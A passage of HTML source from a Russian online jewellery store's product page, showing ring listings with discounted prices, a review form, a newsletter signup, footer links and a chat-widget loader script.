            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-belogo-zolota-s-brilliantom-116044" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116044/medium/2716777-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116044/medium/2716777-2.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116044/medium/2716777-3.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116044/medium/2716777-4.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2716777.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-belogo-zolota-s-brilliantom-116044" title="" data-pjax="0">Кольцо из белого золота с бриллиантом</a></p>
                <p class="price">
                    <span class="old">318 631 ₽</span>                        <span>143 384 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="116044">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2716777">
                            <input type="hidden" name="options[size]" value="16">
                        <div class="msoptionsprice-cost" style="display:none">143384.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-belogo-zolota-s-brilliantom-116044" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="17535" class="product swiper-slide row-sort" data-id="17535" data-slider="" data-key="17535">
            <div class="favorite msfavorites"  data-click="" data-data-id="17535" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-topazom-17535" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17535/medium/198630-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-topazom-17535" title="" data-pjax="0">Кольцо из золота с ситаллом топаз Swiss</a></p>
                <p class="price">
                    <span class="old">62 160 ₽</span>                        <span>27 972 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="17535">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="198630">
                            <input type="hidden" name="options[size]" value="17">
                        <div class="msoptionsprice-cost" style="display:none">27972.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-topazom-17535" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div><div id="reviews">
        <div class="row">
        <h2>Оставить отзыв</h2>


<form id="ec-form-product_13252" class="bg-lightgrey  ec-form" action="/easycomm/ajax/message" method="post" data-fid="product_13252" enctype="multipart/form-data">
<input type="hidden" name="_csrf-frontend" value="6r9rpUmQjW5AKo5am3nTDd2W_kgzst2PXIdkPtb55Tyg9BrhPdTeJSlvvRnCQJ1-mKGbL3H1hbdr8TNz46qcWg==">
    
    <input type="hidden" name="thread" value="product_13252">    <div class="grid">
        <div class="ec-antispam">
            <label for="ec-address-product_13252">Антиспам поле. Его необходимо скрыть через css</label>
            <input type="text" name="address" id="ec-address-product_13252" value="" />
        </div>
        <div>
            <div class="form-group field-ecmessages-user_name">
<label class="control-label" for="ecmessages-user_name">Ваше имя:</label>
<input type="text" id="ecmessages-user_name" class="form-control" name="EcMessages[user_name]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-user_email">
<label class="control-label" for="ecmessages-user_email">Введите Ваш e-mail:</label>
<input type="text" id="ecmessages-user_email" class="form-control" name="EcMessages[user_email]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-image">
<input type="hidden" name="EcMessages[image]" value=""><input type="file" id="ecmessages-image" name="EcMessages[image]">
<label class="upload" for="ecmessages-image"><span class="ma ma-plus"></span><span class="file">Добавить фото изделия</span></label>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group field-ecmessages-text required">
<label class="control-label" for="ecmessages-text">Отзыв:</label>
<textarea id="ecmessages-text" class="form-control" name="EcMessages[text]" aria-required="true"></textarea>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group">
                <label for="ec-rating-product_13252" class="control-label">Оценка:</label>
                <input type="hidden" name="rating" id="ec-rating-product_13252" value=""/>
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-product_13252">
                    <div class="ec-rating-stars">
                                                <span data-rating="1" title="Плохо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="2" title="Есть и получше">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="3" title="Средне">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="4" title="Хорошо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="5" title="Отлично! Рекомендую!">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                            </div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-product_13252"></span>
            </div>
            <div class="agree flx flx-c">
                <button type="submit" class="btn btn-black">Отправить</button>                <!--input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">моих персональных данных</a>
</label-->


    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][checkout]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
                    </div>
                    </div>
    </div>

    </form>
    <div id="ec-form-success-product_13252"></div>    </div>
    <div id="review-popup" class="popup"></div>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(event) {
        /*new Swiper('#reviews .swiper-container', {
            slidesPerView: 2,
            slidesPerGroup: 2,
            spaceBetween: 10,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $(swiper.el).parent().find('.swiper-prev')[0];
                    swiper.params.navigation.nextEl = $(swiper.el).parent().find('.swiper-next')[0];
                    swiper.navigation.init();
                }
            },
            breakpoints: {
                1001: {
                    spaceBetween: 30,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                },
                641: {
                    spaceBetween: 10,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                }
            }
        });*/

        $('input[name=image]').on('change', function (){
            $(this).next().find('.file').html($(this).get(0).files[0].name);
        });

        /*setTimeout(function(){
            $('#reviews .swiper-slide .text').each(function(){
                if ($(this)[0].scrollHeight > $(this).height()){
                    $(this).after('<span class="more fr">Читать дальше</span>');
                }
            });
        }, 1000);*/

        /*$('#reviews .swiper-slide').on('click','.more', function(){
            var text = $(this).prev().clone();
            $.fancybox.open({
                src  : '#review-popup',
                beforeShow: function( instance, slide ) {
                    $(slide.src).html(text);
                }
            });
        });*/
        /*
        $(document).ready(function(){
            $(document).on('click','.more', function(){
                //$('.text').css ("display", "block");
                //$('.text').css("max-height", "250px");
                $('.text').slideToggle();
            });
        });  */


    });
</script>


        </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w2" action="/shop/obruchalnoe-kolczo-iz-zolota-13252" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="6r9rpUmQjW5AKo5am3nTDd2W_kgzst2PXIdkPtb55Tyg9BrhPdTeJSlvvRnCQJ1-mKGbL3H1hbdr8TNz46qcWg==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    
    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][subscribe]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
            <!--p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p-->

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2026 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window" style="text-align:left"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" /><img class="popup-mob" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>

        <p style="text-align:left; padding-left:20px;padding-right:20px">При покупке на сайте yahont.online на сумму:</p><br> 
        <ul style="text-align:left;padding-left:20px;padding-right:20px">
            <li><span style="font-weight:600">от 10 000 ₽</span> — брендированный холдер</li>
            <li><span style="font-weight:600">от 20 000 ₽</span> — брендированный новогодний шар</li>
            <li><span style="font-weight:600">от 30 000 ₽</span> — игрушка-брелок "Символ года 2026"</li>
            <li><span style="font-weight:600">от 50 000 ₽</span> — брендированный тревел-ролл</li>
        </ul><br>
        <a href="/action" style="margin:0 0;padding-left:20px;padding-right:20px; color:var(--red)">Подробное описание и условия акции</a>
        <a href="/shop/" class="btn btn-red" target="_blank">За покупками</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
